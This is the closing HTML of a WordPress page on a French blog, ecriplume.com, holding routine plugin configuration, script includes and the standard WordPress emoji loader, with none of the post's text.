var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"f46861dd36","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2012/05/saint-paul-de-vence-village-coup-de-coeur/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"50c9742421","eael_register_nonce":"8367b7e1f4","eael_lostpassword_nonce":"5e6bb7d21a","eael_resetpassword_nonce":"49465f64c5"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"fe286e39ca","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
